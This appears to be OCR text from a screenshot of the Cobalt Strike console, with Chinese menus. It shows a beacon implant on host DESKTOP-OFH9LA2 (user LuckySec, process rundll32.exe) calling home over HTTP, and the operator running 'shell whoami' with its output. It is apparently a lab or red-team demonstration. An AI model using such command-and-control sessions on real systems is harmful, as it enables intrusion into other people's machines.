 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.158.1 10.211.55.3 HTTP LuckySec DESKTOP-OFH9LA2 rundll32.exe 31988 x86 7s
日志X 监听器X Beacon 10.211.55.3@31988 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-ofh9la2\luckysec
[DESKTOP-OFH9LA2] LuckySec/31988 last: 7s
beacon>